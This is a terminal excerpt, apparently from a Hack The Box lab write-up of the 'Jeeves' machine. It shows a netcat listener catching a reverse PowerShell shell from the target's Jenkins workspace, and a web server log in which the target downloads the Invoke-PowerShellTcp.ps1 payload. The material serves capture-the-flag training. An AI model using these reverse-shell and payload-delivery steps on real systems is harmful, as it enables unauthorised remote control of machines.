 root@Kali:~/hackthebox/jeeves# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.63.
Ncat: Connection from 10.10.10.63:49677.
Windows PowerShell running as user kohsuke on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins\workspace\Shell>
root@Kali:~/hackthebox/jeeves# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.63 - - [18/Jul/2020 13:43:09] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -